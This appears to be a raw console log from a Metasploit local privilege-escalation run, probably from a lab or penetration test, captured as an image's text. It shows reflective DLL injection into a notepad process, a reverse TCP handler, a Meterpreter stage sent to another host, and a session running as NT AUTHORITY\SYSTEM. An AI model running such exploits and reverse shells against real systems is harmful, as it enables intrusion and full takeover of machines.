 [*] Started reverse TCP handler on 10.0.0.128:4444
[*] Launching notepad to host the exploit...
[+] Process 1272 launched.
[*] Reflectively injecting the exploit DLL into 1272...
[*] Injecting exploit into 1272...
[*] Exploit injected. Injecting payload into 1272...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.0.0.132
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (10.0.0.128:4444 -> 10.0.0.132:49203) at 2018-04-17 11:17:32 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >